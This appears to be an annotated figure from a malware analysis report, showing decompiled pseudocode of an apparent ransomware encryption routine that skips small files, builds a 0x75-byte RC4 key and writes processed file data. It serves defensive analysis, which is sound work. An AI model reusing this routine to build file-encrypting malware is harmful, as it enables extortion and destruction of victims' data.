 v7 = v5 == 0;
if ( !v5 )
{
if ( v6 <= 0x84D0 )
goto LABEL_34;
v7 = 1;
}
if ( v7 && v6 <= 0x96A95 )
{
v8 = *((_DWORD *)lpThreadParameter + 466);
NumberOfBytesRead = 0;
v28 = 0;
SetFilePointer(v4, 0x4000, 0, 0);
v9 = v8 - 0x4000;
v29 = v9;
v10 = GlobalAlloc(0x40u, v9);
hObject = v10;
if ( v10 && ReadFile(v4, v10, v9, &NumberOfBytesRead, 0) )
{
v11 = VirtualAlloc(0, 0x75u, 0x3000u, 4u);
v12 = v11;
if ( v11 )
{
memset(v11, 0, 0x75u);
for ( i = 0; i < 117; ++i )
v12[i] = byte_48C110[sub_410F50()];
if ( !*v12 && !v12[1] && !v12[2] && !v12[3] && !v12[5] )
{
qmemcpy(v12, &unk_48F8E0, 0x75u);
v4 = hFile;
}
NumberOfBytesWritten = 0;
hFile = CreateFileW(FileName, 0x40000000u, 0, 0, 4u, 0x80u, 0);
nNumberOfBytesToWrite = 0;
v14 = (BYTE *)VirtualAlloc(0, 0x87u, 0x3000u, 4u);
sub_410D20(v20, v22, v24, *((_DWORD *)v33 + 470), v14);
if ( WriteFile(hFile, v14, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0) && v14 )
VirtualFree(v14, 0, 0x8000u);
if ( hFile )
CloseHandle(hFile);
v10 = hObject;
}
Small Sized file
ignored
Medium sized files
0x75 byte RC4
key
Generated Key
Validated - First 5 bytes
are null